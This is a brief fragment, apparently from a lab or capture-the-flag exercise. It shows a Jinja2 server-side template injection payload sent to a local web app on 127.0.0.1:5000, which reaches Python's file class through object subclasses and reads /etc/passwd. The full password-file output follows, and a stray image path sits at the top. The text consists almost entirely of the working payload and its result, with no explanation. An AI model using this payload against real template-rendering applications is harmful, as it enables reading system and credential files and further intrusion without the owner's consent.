 127.0.0.1:5000/%7B%7B ''.__c
127.0.0.1:5000/{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
http://127.0.0.1:5000/root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin app:x:1000:1000:Linux
User,,,:/home/app:/sbin/halt